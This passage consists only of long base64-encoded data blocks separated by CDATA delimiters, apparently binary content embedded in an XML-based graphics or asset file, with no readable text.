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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
